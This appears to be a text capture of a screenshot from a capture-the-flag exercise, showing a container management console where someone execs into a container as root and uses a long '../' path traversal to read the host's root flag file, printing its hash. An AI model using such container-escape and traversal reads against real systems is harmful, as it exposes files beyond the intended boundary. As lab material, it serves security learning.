 Containers > kujen > Console
Container console
matthew
Execute
Exec into container as root using command bash Disconnect
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@2714fc075f20:.# cat ../../../../../../../../../../../root/root.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
e87edcfcfc025758bca0b34314aadb24
root@2714fc075f20:.#